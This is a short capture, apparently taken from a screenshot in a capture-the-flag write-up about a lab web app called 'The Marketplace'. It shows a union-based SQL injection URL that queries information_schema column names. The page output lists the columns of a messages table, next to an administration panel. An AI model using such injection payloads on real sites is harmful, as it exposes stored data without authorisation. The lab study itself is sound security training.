 10.10.215.244/admin?user=0 UNION SELECT group_concat(column_name),2,3,4 FROM information_schem
3
The Marketplace Home | Administration panel | New listing | Messages | Log out
User id,is_read,message_content,user_from,user_to
User 2
ID: id,is_read,message_content,user_from,user_to
Is administrator: true
Delete user